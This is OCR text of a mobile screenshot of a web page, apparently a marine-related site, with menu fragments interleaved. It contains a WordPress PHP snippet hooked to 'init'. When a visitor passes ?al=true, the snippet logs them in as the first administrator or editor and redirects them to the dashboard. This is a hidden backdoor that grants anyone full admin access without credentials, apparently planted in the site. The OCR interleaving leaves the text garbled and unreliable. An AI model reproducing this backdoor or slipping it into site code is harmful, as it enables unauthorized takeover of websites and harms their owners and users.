
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MARINE
0